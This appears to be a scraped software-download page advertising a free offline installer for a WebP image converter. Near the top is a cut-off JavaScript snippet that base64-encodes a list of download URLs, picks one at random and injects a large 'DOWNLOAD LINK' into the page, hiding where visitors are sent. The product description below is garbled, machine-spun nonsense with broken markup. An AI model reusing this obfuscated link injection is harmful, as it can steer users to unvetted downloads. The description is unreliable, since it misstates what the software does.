
inputString=”aHR0cHM6Ly93d3cuYml0dG9ycmVudC5jb20vZG93bmx
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)];const
linkElement=document.createElement(“a”);linkElement.href=randomEl
DOWNLOAD LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);linkElement.scrollIntoView({behav
Free Download Vovsoft Webp Converter Standalone Offline
Installer for Windows. This is a solid format of the image, which
allows the efficiently hardening without swirl and burns to the
websites that bring to a more time-consuming load and more
useful. Divided by Vovsoft, this converter will submit the fast and
simple safety of the expatriation of the flavical types of the image
in the webp, the JPEG, PNG and BMP. Occupationalness of the
subtraction of several files one -legged
(li> os: Windows 11, Windows 10, Windows 8.1, Windows 7
(Memory): 2 GB Ram (4 GB. MB. MB or more FILTEME FIGHT
APPLICATION WITH
B: Izbp Izbp Forms and Crames. Simple in the possibility of re -